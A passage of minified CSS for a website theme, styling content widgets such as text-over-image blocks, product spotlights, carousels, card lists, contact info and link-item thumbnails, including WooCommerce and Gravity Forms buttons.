a{color:inherit}.widget_leftText .widget-text a:hover{color:inherit}}.widget_leftText .widget-text .buttons{display:block;margin:0}@media screen and (max-width:767px){.widget_leftText .widget-text{padding-left:0;padding-right:0}}.container-full>.widget_leftText .widget-text{width:auto;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_leftText .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_leftText .widget-text{width:65%;padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_leftText .editorContent h2{display:block;padding:0;margin:0 0 .33333em}.widget_leftText .editorContent p{margin:0 0 .88889em}.widget_leftText .editorContent .btn-cart,.widget_leftText .editorContent .btn-main-sm,.widget_leftText .editorContent .gform_next_button,.widget_leftText .editorContent .gform_previous_button,.widget_leftText .editorContent .gform_submit_button,.widget_leftText .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_leftText .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .editorContent a{padding:.53333em 1.33333em .6em}.widget_leftText .editorContent>:first-child{margin-top:0}.widget_leftText .editorContent>:last-child{margin-bottom:0}.widget_leftText .widget-content,.widget_leftText .widget-image,.widget_leftText .widget-text{height:100%}.widget_leftText .widget-content .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_leftText .widget-text>:first-child{margn-top:0}.widget_leftText .widget-text>:last-child{margn-bottm:0}.widget_leftText .widget-text .buttons{margin:.83333em 0 0}@media screen and (min-width:767px){.editorContent form .widget_leftText .widget-text input[type=submit],.widget_leftText .widget-text .btn,.widget_leftText .widget-text .btn-cart,.widget_leftText .widget-text .btn-clear,.widget_leftText .widget-text .btn-default,.widget_leftText .widget-text .btn-default-sm,.widget_leftText .widget-text .btn-ico,.widget_leftText .widget-text .btn-main,.widget_leftText .widget-text .btn-main-sm,.widget_leftText .widget-text .btn-plain,.widget_leftText .widget-text .editorContent form input[type=submit],.widget_leftText .widget-text .gform_next_button,.widget_leftText .widget-text .gform_previous_button,.widget_leftText .widget-text .gform_reset_button,.widget_leftText .widget-text .gform_submit_button,.widget_leftText .widget-text .thumb-button,.widget_leftText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_leftText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a{background-color:transparent;border:2px solid #fff}.editorContent form .widget_leftText .widget-text input:focus[type=submit],.editorContent form .widget_leftText .widget-text input:hover[type=submit],.widget_leftText .widget-text .btn-cart:focus,.widget_leftText .widget-text .btn-cart:hover,.widget_leftText .widget-text .btn-clear:focus,.widget_leftText .widget-text .btn-clear:hover,.widget_leftText .widget-text .btn-default-sm:focus,.widget_leftText .widget-text .btn-default-sm:hover,.widget_leftText .widget-text .btn-default:focus,.widget_leftText .widget-text .btn-default:hover,.widget_leftText .widget-text .btn-ico:focus,.widget_leftText .widget-text .btn-ico:hover,.widget_leftText .widget-text .btn-main-sm:focus,.widget_leftText .widget-text .btn-main-sm:hover,.widget_leftText .widget-text .btn-main:focus,.widget_leftText .widget-text .btn-main:hover,.widget_leftText .widget-text .btn-plain:focus,.widget_leftText .widget-text .btn-plain:hover,.widget_leftText .widget-text .btn:focus,.widget_leftText .widget-text .btn:hover,.widget_leftText .widget-text .editorContent form input:focus[type=submit],.widget_leftText .widget-text .editorContent form input:hover[type=submit],.widget_leftText .widget-text .gform_next_button:focus,.widget_leftText .widget-text .gform_next_button:hover,.widget_leftText .widget-text .gform_previous_button:focus,.widget_leftText .widget-text .gform_previous_button:hover,.widget_leftText .widget-text .gform_reset_button:focus,.widget_leftText .widget-text .gform_reset_button:hover,.widget_leftText .widget-text .gform_submit_button:focus,.widget_leftText .widget-text .gform_submit_button:hover,.widget_leftText .widget-text .thumb-button:focus,.widget_leftText .widget-text .thumb-button:hover,.widget_leftText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:focus,.widget_leftText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:focus,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_leftText .widget-text a:focus,.widget_pageContent_collapsible .buttons .linkItems li .widget_leftText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a:focus,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a:hover{background:#fff;color:#ab5724!important;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}}.widget_leftText .widget-image{min-height:25.55556em}.col-lg-12 .widget_leftText .widget-image,.col-md-12 .widget_leftText .widget-image,.col-sm-12 .widget_leftText .widget-image,.col-xs-12 .widget_leftText .widget-image{min-height:30.55556em}.container-full>.widget_leftText .widget-image{min-height:33.33333em}.widget_leftText.reveal .widget-text>.buttons,.widget_leftText.reveal .widget-text>.editorContent{position:relative;opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.6s;transition-duration:.6s;-webkit-transition-delay:.1s;transition-delay:.1s}.widget_leftText.reveal .widget-text>.buttons{-webkit-transition-delay:.5s;transition-delay:.5s}.widget_leftText.reveal.revealed .widget-text>.buttons,.widget_leftText.reveal.revealed .widget-text>.editorContent{opacity:1}@media screen and (max-width:767px){.widget_leftText .widget-content .bgimage{height:14.44444em}.widget_leftText .widget-image{position:relative;min-height:0!important;margin:0;height:14.44444em}.widget_leftText .widget-text{position:relative;left:auto;right:auto;top:auto;bottom:auto;width:auto;height:auto;padding-top:1.22222em;padding-bottom:1.22222em;margin:.27778em 0 0;background:0 0;color:#51514f}.widget_leftText .widget-text a:not([class^=btn]){color:inherit}.widget_leftText .widget-text a:not([class^=btn]):hover{color:inherit}.container-full>.widget_leftText .widget-content .bgimage{height:14.44444em}.container-full>.widget_leftText .widget-image{position:relative;min-height:0;margin:0;height:14.44444em}.container-full>.widget_leftText .widget-text{position:relative;left:auto;right:auto;top:auto;bottom:auto;width:auto;height:auto;padding-top:1.22222em;padding-bottom:1.22222em;margin:.27778em 0 0}}.widget_bottomText .widget-text{position:relative;margin:.27778em 0 0}@media screen and (max-width:767px){.widget_bottomText .widget-text{padding-left:0;padding-right:0}}.widget_bottomText .editorContent h2{font-size:1.22222em;line-height:1.09091em;display:block;padding:0;margin:0 0 .22727em}.widget_bottomText .editorContent p{margin:0 0 .88889em}.widget_bottomText .editorContent .btn-cart,.widget_bottomText .editorContent .btn-main-sm,.widget_bottomText .editorContent .gform_next_button,.widget_bottomText .editorContent .gform_previous_button,.widget_bottomText .editorContent .gform_submit_button,.widget_bottomText .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_bottomText .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .editorContent a{padding:.53333em 1.33333em .6em}.widget_bottomText .editorContent>:first-child{margin-top:0}.widget_bottomText .editorContent>:last-child{margin-bottom:0}.widget_bottomText .widget-image{height:14.44444em}.widget_bottomText .widget-image:hover .widget-image-hover{display:block}.widget_bottomText .widget-text{padding-top:1.22222em;padding-bottom:1.22222em;padding-left:0;padding-right:0}.widget_bottomText .widget-text>:first-child{margn-top:0}.widget_bottomText .widget-text>:last-child{margin-bottm:0}.widget_bottomText .widget-image-hover{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.widget_bottomText .widget-image-hover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -4px}.widget_bottomText .widget-image-hover:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.84;z-index:0}.widget_bottomText .widget-image-hover-content{color:#fff;display:inline-block;vertical-align:middle;position:relative;z-index:1}.widget_bottomText .widget-image-hover-content a{color:inherit}.widget_bottomText .widget-image-hover-content a:hover{color:inherit}.widget_bottomText .widget-image-hover-content .editorContent h2{margin:0 0 .45455em}.widget_bottomText_imageBorder .widget-image{border:1px solid #e2e3e3;border-bottom:0;height:14.72222em}.widget_bottomText_imageBorder .widget-text{margin-top:0}.widget_bottomText_tileTabs .mobileFlag{position:absolute;display:block}.widget_bottomText_tileTabs .carousel-slide,.widget_bottomText_tileTabs .carousel-slides,.widget_bottomText_tileTabs .carousel-slides-viewport,.widget_bottomText_tileTabs .tileTabsCarousel{height:100%}.widget_bottomText_tileTabs .carousel-slides-viewport{overflow:hidden;margin:0 -10px}.widget_bottomText_tileTabs .carousel-slide{width:210px;float:left}.widget_bottomText_tileTabs .slide{height:100%;margin:0 10px;position:relative}.widget_bottomText_tileTabs .slide .bgimage{background-color:transparent;background-size:100% auto}.widget_bottomText_tileTabs .carousel-pages{display:none}.widget_bottomText_tileTabs .carousel-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:7.22222em;width:auto;height:0}@media screen and (min-width:1px){.widget_bottomText_tileTabs .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_bottomText_tileTabs .carousel-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.widget_bottomText_tileTabs .carousel-nav{margin-left:.83333em;margin-right:.83333em}}.widget_bottomText_tileTabs .carousel-nav-next,.widget_bottomText_tileTabs .carousel-nav-prev{position:absolute;display:inline-block;height:5.61111em;width:55px;line-height:5.61111em;margin-top:-2.80556em;color:#fff}.widget_bottomText_tileTabs .carousel-nav-next span,.widget_bottomText_tileTabs .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.widget_bottomText_tileTabs .carousel-nav-next:before,.widget_bottomText_tileTabs .carousel-nav-prev:before{content:'';display:inline-block}.widget_bottomText_tileTabs .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_bottomText_tileTabs .carousel-nav-prev:before{background-position:25.08711% 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_bottomText_tileTabs .carousel-nav-prev:before{left:calc(50% + 15px)}}@media screen and (max-width:480px){.widget_bottomText_tileTabs .carousel-nav-prev{display:none}}.widget_bottomText_tileTabs .carousel-nav-next{left:auto;right:0;text-align:left}.widget_bottomText_tileTabs .carousel-nav-next:before{background-position:0 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_bottomText_tileTabs .carousel-nav-next:before{left:calc(50% - 15px)}}@media screen and (max-width:480px){.widget_bottomText_tileTabs .carousel-nav-next{display:none}}@media screen and (max-width:767px){.widget_bottomText_tileTabs .widget-text{padding-left:0;padding-right:0}}@media screen and (min-width:640px){.widget_bottomText_tileTabs .mobileFlag{display:none}.widget_bottomText_tileTabs .carousel-slide{width:33.3%;float:left}}.widget_spotlight .widget-text{position:relative;margin:.27778em 0 0}@media screen and (max-width:767px){.widget_spotlight .widget-text{padding-left:0;padding-right:0}}.widget_spotlight .widget-text{position:relative;padding-right:11.66667em}.widget_spotlight .widget-text .buttons{position:absolute;top:1em;right:1em;margin:0}.editorContent form .widget_spotlight .widget-text .buttons input[type=submit],.widget_spotlight .widget-text .buttons .btn-cart,.widget_spotlight .widget-text .buttons .btn-main-sm,.widget_spotlight .widget-text .buttons .editorContent form input[type=submit],.widget_spotlight .widget-text .buttons .gform_next_button,.widget_spotlight .widget-text .buttons .gform_previous_button,.widget_spotlight .widget-text .buttons .gform_submit_button,.widget_spotlight .widget-text .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text .buttons a{padding:.53333em 1.33333em .6em}.widget_spotlight .widget-text.noButton{padding-right:0}.widget_spotlight_imageOnly .widget-image{height:100%}.widget_spotlightProject .widget-text{position:relative;margin:.27778em 0 0}@media screen and (max-width:767px){.widget_spotlightProject .widget-text{padding-left:0;padding-right:0}}.widget_spotlightProject .editorContent h2{display:block;padding:0;margin:0}.widget_spotlightProject .editorContent p{margin:0 0 .88889em}.widget_spotlightProject .editorContent .btn-cart,.widget_spotlightProject .editorContent .btn-main-sm,.widget_spotlightProject .editorContent .gform_next_button,.widget_spotlightProject .editorContent .gform_previous_button,.widget_spotlightProject .editorContent .gform_submit_button,.widget_spotlightProject .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlightProject .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .editorContent a{padding:.53333em 1.33333em .6em}.widget_spotlightProject .editorContent>:first-child{margin-top:0}.widget_spotlightProject .editorContent>:last-child{margin-bottom:0}.widget_spotlightProject .widget-image{height:22.22222em}.widget_spotlightProject .widget-image:hover .widget-image-hover{display:block}.widget_spotlightProject .widget-image-hover{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.widget_spotlightProject .widget-image-hover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -5px}.widget_spotlightProject .widget-image-hover:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#252421;opacity:.7;z-index:0}.widget_spotlightProject .widget-image-hover-content{color:#fff;display:inline-block;vertical-align:middle;position:relative;z-index:1;max-width:99%}.widget_spotlightProject .widget-image-hover-content a{color:inherit}.widget_spotlightProject .widget-image-hover-content a:hover{color:inherit}.widget_spotlightProject .widget-image-hover-content .editorContent h2{margin:0 0 .45455em}.widget_spotlightProject .widget-text{background:0 0;overflow:hidden;padding:0;margin:0;min-height:8.33333em;margin-top:.55556em}.widget_spotlightProject .widget-text .products{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;top:0;display:block;margin:0 -5px}.widget_spotlightProject .widget-text .products .product{float:left;width:50%;padding:0 .27778em;height:100%}.widget_spotlightProject .widget-text .products .product_fullWidth{width:100%}.widget_spotlightProject .widget-text .products .product-link{display:block;height:100%;position:relative;text-align:center}.widget_spotlightProject .widget-text .products .product-link:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin-left:-5px}.widget_spotlightProject .widget-text .products .product-link:hover .product-image:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#252421;opacity:.7}.widget_spotlightProject .widget-text .products .product-link:hover .product-text{display:inline-block}.widget_spotlightProject .widget-text .products .product-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_spotlightProject .widget-text .products .product-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_spotlightProject .widget-text .products .product-text{color:#fff;font-size:.77778em;line-height:1.07143em;display:none;vertical-align:middle;position:relative}.widget_spotlightProject .widget-text .products .product-text a{color:inherit}.widget_spotlightProject .widget-text .products .product-text a:hover{color:inherit}.widget_spotlightProject .widget-text .products .product-text .product-name,.widget_spotlightProject .widget-text .products .product-text .product-name-code{display:block;margin:0;padding:0}.widget_spotlightProject .widget-text .products .product-text .product-name{font-weight:600}.widget_spotlightProject .widget-text .products .product-text .product-name-code{font-weight:300}.widget_spotlightProject_imageOnly .widget-image{min-height:265px;height:100%}.widget_spotlightProject_imageOnly .widget-image .bgimage{bottom:0}.widget_spotlightProject_imageOnly .widget-image .project-content{bottom:0}.widget_spotlightProduct .widget-imageSide .product{width:100%;position:relative}.widget_spotlightProduct .widget-imageSide .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background-color:transparent}.widget_spotlightProduct .widget-imageSide .efPattern{background-size:contain}.widget_spotlightProduct .widget-imageSide .product-link{display:block;padding-top:82.88288%;position:relative}.widget_spotlightProduct.text_left .widget-imageSide-inner{padding-left:5%}@media screen and (max-width:767px){.widget_spotlightProduct.text_left .widget-imageSide-inner{padding-left:0}}.widget_spotlightProduct.text_left .product{padding-left:13.6%;padding-bottom:14.6%}.widget_spotlightProduct.text_left .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background-color:transparent;background-position:bottom left}.widget_spotlightProduct.text_left .efPattern{top:20%;right:20%;background-size:contain}.widget_spotlightProduct.text_right .widget-imageSide-inner{padding-right:5%}@media screen and (max-width:767px){.widget_spotlightProduct.text_right .widget-imageSide-inner{padding-right:0}}.widget_spotlightProduct.text_right .product{padding-right:13.6%;padding-bottom:14.6%}.widget_spotlightProduct.text_right .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background-color:transparent;background-position:bottom right}.widget_spotlightProduct.text_right .efPattern{top:20%;left:20%;background-size:contain}.widget_spotlightProduct .widget-info{margin-bottom:1.66667em}.widget_spotlightProduct .widget-info-inner{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.widget_spotlightProduct.reveal .product{opacity:0;-webkit-transition:padding .8s ease,opacity .6s ease;transition:padding .8s ease,opacity .6s ease}.widget_spotlightProduct.reveal.text_left .product{padding-right:13.6%;padding-top:14.6%;padding-left:0;padding-bottom:0}.widget_spotlightProduct.reveal.text_right .product{padding-left:13.6%;padding-top:14.6%;padding-right:0;padding-bottom:0}.widget_spotlightProduct.reveal .widget-info-inner a,.widget_spotlightProduct.reveal .widget-info-inner h2,.widget_spotlightProduct.reveal .widget-info-inner p{opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.4s;transition-duration:.4s}.widget_spotlightProduct.reveal .widget-info-inner h2{-webkit-transition-delay:.1s;transition-delay:.1s}.widget_spotlightProduct.reveal .widget-info-inner p{-webkit-transition-delay:.4s;transition-delay:.4s}.widget_spotlightProduct.reveal .widget-info-inner a{-webkit-transition-delay:.7s;transition-delay:.7s}.widget_spotlightProduct.revealed .widget-info-inner a,.widget_spotlightProduct.revealed .widget-info-inner h2,.widget_spotlightProduct.revealed .widget-info-inner p{opacity:1}.widget_spotlightProduct.revealed .product{opacity:1}.widget_spotlightProduct.revealed.text_left .product{padding-left:13.6%;padding-bottom:14.6%;padding-right:0;padding-top:0}.widget_spotlightProduct.revealed.text_right .product{padding-right:13.6%;padding-bottom:14.6%;padding-left:0;padding-top:0}.widget_spotlightMultiProduct .widget-text{position:relative;margin:.27778em 0 0}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-text{padding-left:0;padding-right:0}}.widget_spotlightMultiProduct .editorContent .btn-cart,.widget_spotlightMultiProduct .editorContent .btn-main-sm,.widget_spotlightMultiProduct .editorContent .gform_next_button,.widget_spotlightMultiProduct .editorContent .gform_previous_button,.widget_spotlightMultiProduct .editorContent .gform_submit_button,.widget_spotlightMultiProduct .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlightMultiProduct .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightMultiProduct .editorContent a{padding:.53333em 1.33333em .6em}.widget_spotlightMultiProduct .editorContent>:first-child{margin-top:0}.widget_spotlightMultiProduct .editorContent>:last-child{margin-bottom:0}.widget_spotlightMultiProduct .widget-title{text-align:center;max-width:781px;margin:0 auto}.widget_spotlightMultiProduct .widget-title h2{font-size:2.81818em;line-height:1.06452em;display:block;padding:0;margin:0;color:#ab5724;margin-bottom:.48387em}@media screen and (max-width:1199px){.widget_spotlightMultiProduct .widget-title h2{font-size:2em}}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-title h2{font-size:1.63636em}}.widget_spotlightMultiProduct .widget-title .editorContent{font-size:1em}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-title .editorContent{font-size:.81818em}}.widget_spotlightMultiProduct .widget-title p{margin:0 0 .72727em}.widget_spotlightMultiProduct .widget-content{overflow:hidden}.widget_spotlightMultiProduct .widget-footer{text-align:center}.widget_spotlightMultiProduct .widget-footer a{font-size:26px;line-height:1.26923}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-footer a{font-size:1em}}.widget_spotlightMultiProduct .product{margin:1.94444em 0}@media screen and (max-width:767px){.widget_spotlightMultiProduct .product{margin:1em 0}}.widget_spotlightMultiProduct .product:focus-within .widget-image .bgimage,.widget_spotlightMultiProduct .product:hover .widget-image .bgimage{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.widget_spotlightMultiProduct .product:focus-within .widget-image-hover,.widget_spotlightMultiProduct .product:hover .widget-image-hover{opacity:1}.widget_spotlightMultiProduct .product:focus-within .widget-image-hover .widget-image-hover-content,.widget_spotlightMultiProduct .product:hover .widget-image-hover .widget-image-hover-content{opacity:1}.widget_spotlightMultiProduct .product:focus-within .widget-image-hover:after,.widget_spotlightMultiProduct .product:hover .widget-image-hover:after{opacity:1}.widget_spotlightMultiProduct .widget-image{height:34.21875vw;min-height:300px}.widget_spotlightMultiProduct .widget-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;-webkit-filter:grayscale(0);filter:grayscale(0);-webkit-transition:-webkit-filter .2s ease;transition:-webkit-filter .2s ease;transition:filter .2s ease;transition:filter .2s ease,-webkit-filter .2s ease}@media screen and (min-width:1200px){.widget_spotlightMultiProduct .widget-image{height:22.83333em}}.widget_spotlightMultiProduct .widget-image-hover{display:block;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;opacity:0;text-align:left}.widget_spotlightMultiProduct .widget-image-hover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -5px}.widget_spotlightMultiProduct .widget-image-hover:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#ab5724;mix-blend-mode:multiply;opacity:0;z-index:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-image-hover:after{opacity:1}}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-image-hover{opacity:1}}.widget_spotlightMultiProduct .widget-image-hover-content{color:#fff;display:inline-block;vertical-align:bottom;position:relative;z-index:1;max-width:99%;padding:10%;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.widget_spotlightMultiProduct .widget-image-hover-content a{color:inherit}.widget_spotlightMultiProduct .widget-image-hover-content a:hover{color:inherit}.widget_spotlightMultiProduct .widget-image-hover-content .editorContent div.title{font-size:26px}.widget_spotlightMultiProduct .widget-image-hover-content .editorContent a,.widget_spotlightMultiProduct .widget-image-hover-content .editorContent p{font-size:16px;line-height:24px}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-image-hover-content{opacity:1;vertical-align:middle}}.widget_cardsList .widget-content{height:100%}.widget_cardsList .widget-content .card{position:relative;margin:0}.widget_cardsList .widget-content .card .card-text{padding-bottom:1px}.widget_cardsList .widget-content .card .card-link{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_cardsList .widget-content .card .card-link>a{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_cardsList .widget-content .editorContent h2{font-size:1.66667em;line-height:1.13333em;display:block;padding:0;margin:0 0 .33333em}.widget_cardsList .widget-content .editorContent p{margin:0 0 1.88889em}.widget_cardsList .widget-content .editorContent>:last-child{margin-bottom:0}.widget_cardsList .widget-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:991px){.widget_cardsList .widget-content{display:block;margin:0;margin-left:-15px;margin-right:-15px}.widget_cardsList .widget-content:after,.widget_cardsList .widget-content:before{content:' ';display:table}.widget_cardsList .widget-content:after{clear:both}.widget_cardsList .widget-content .card{float:left;width:50%;padding:0 15px}.widget_cardsList .widget-content .card .card-content{font-size:.77778em}}@media screen and (max-width:767px){.widget_cardsList .widget-content{margin:0}.widget_cardsList .widget-content:after,.widget_cardsList .widget-content:before{content:none;display:inline}.widget_cardsList .widget-content:after{clear:none}.widget_cardsList .widget-content .card{float:none;width:auto;padding:0;margin:0 0 2.5em}.widget_cardsList .widget-content .card .card-content{font-size:.88889em}}@media screen and (max-width:380px){.widget_cardsList .widget-content .card .card-content{display:block}.widget_cardsList .widget-content .card .card-image{display:block;width:auto;max-width:100%;min-width:0}.widget_cardsList .widget-content .card .card-image .bgimage{width:auto;height:14.44444em}.widget_cardsList .widget-content .card .card-text{display:block;width:auto;max-width:100%;min-width:0;padding:1.22222em 1em}}.widget_contactInfo .widget-content{padding:4.44444em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:767px){.widget_contactInfo .widget-content{padding:0}}.widget_contactInfo h3{font-weight:700;color:#444541;margin:0;margin-bottom:32px;font-size:2.44444em;line-height:1.27273em}@media screen and (max-width:1199px){.widget_contactInfo h3{font-size:2.22222em;line-height:1.3em}}@media screen and (max-width:991px){.widget_contactInfo h3{font-size:2em;line-height:1.33333em;text-align:center}}.widget_contactInfo .contactInfo-item{margin:20px 0}.widget_contactInfo .contactInfo-item:after,.widget_contactInfo .contactInfo-item:before{content:' ';display:table}.widget_contactInfo .contactInfo-item:after{clear:both}.widget_contactInfo .contactInfo-item .contactInfo-item-img{display:block;height:100%;float:left;margin:10px 20px 0 10px;width:26px}.widget_contactInfo .contactInfo-item span{float:left;display:block;font-size:1.44444em;line-height:1.53846em}.widget_contactInfo .contactInfo-item span p{margin:0;word-wrap:break-word;word-break:break-all}@media screen and (max-width:767px){.widget_contactInfo .contactInfo-item span{font-size:1em}}.widget_video{position:relative}.widget_video .widget-content{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.widget_video .widget-content iframe{position:absolute;left:0;top:0;width:100%;height:100%}.widget_image{margin-bottom:2.22222em}.widget_image img{display:block;margin:0}.imageDownload-displayImage{text-align:center}.imageDownload-displayImage img{max-width:100%}.widget_spacer{margin:0;padding:0;display:block}.linkItems{list-style:none;padding:0;margin:0}.linkItem{list-style:none;padding:0;margin:0}.linkItem a{display:block}.linkItem .postPreview_product .thumb-hoverContent a{display:inline-block}.linkItem-inner:hover .linkItem-text{color:rgba(68,69,65,.8)}.linkItem-image{display:block;position:relative;padding:0 0 100% 0}.linkItem-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.linkItem-image .playback-click-spot:before{width:49px;height:49px;margin:-24.5px 0 0 -24.5px}.linkItem-image .playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:11px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-11px;border-left-width:16px;border-right-width:16px;left:50%;margin-left:-6px}@media screen and (min-width:480px){.linkItem-image .playback-click-spot:before{width:70px;height:70px;margin-left:-35px;margin-top:-35px}.linkItem-image .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:16px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-16px;border-left-width:22px;border-right-width:22px;left:50%;margin-left:-8px}}.linkItem-image+.linkItem-text{margin-top:.125em}.linkItem-image-overlayText{position:absolute;left:0;right:0;width:auto;background:rgba(0,0,0,.35);color:#fff;font-size:.77778em;font-weight:400;line-height:1;padding:.53333em .33333em;text-align:center}.linkItem-image-overlayText .text{display:inline;font:inherit;color:inherit}.linkItem-image-overlayText_roomsCarpet{top:auto;bottom:25%}.linkItem-text{display:block;color:#fff;color:#444541;background:0 0;font-size:.88889em;line-height:1.375;font-weight:700;padding:.5em 0;min-height:4.125em;-webkit-transition:color .2s ease;transition:color .2s ease}.linkItem-text a{color:inherit}.linkItem-text a:hover{color:inherit}.lb-editor .linkItems_thumbnail .linkItem-text,.lb-editor .linkItems_thumbnail_customBreakpoints .linkItem-text{height:3em;overflow:hidden}.linkItems_thumbnail{margin-left:-.38889em;margin-right:-.38889em}.linkItems_thumbnail:after,.linkItems_thumbnail:before{content:' ';display:table}.linkItems_thumbnail:after{clear:both}.linkItems_thumbnail .linkItem{float:left;width:50%;padding:0 .38889em;margin:0 0 .77778em}.linkItems_thumbnail_customBreakpoints{margin-left:-15px;margin-right:-15px}.linkItems_thumbnail_customBreakpoints:after,.linkItems_thumbnail_customBreakpoints:before{content:" ";display:table}.linkItems_thumbnail_customBreakpoints:after{clear:both}.linkItems_thumbnail_customBreakpoints .linkItem{padding-left:15px;padding-right:15px;margin-bottom:1.55556em}.linkItems-carousel{overflow:hidden}.linkItems-carousel .col-lg-1,.linkItems-carousel .col-lg-10,.linkItems-carousel 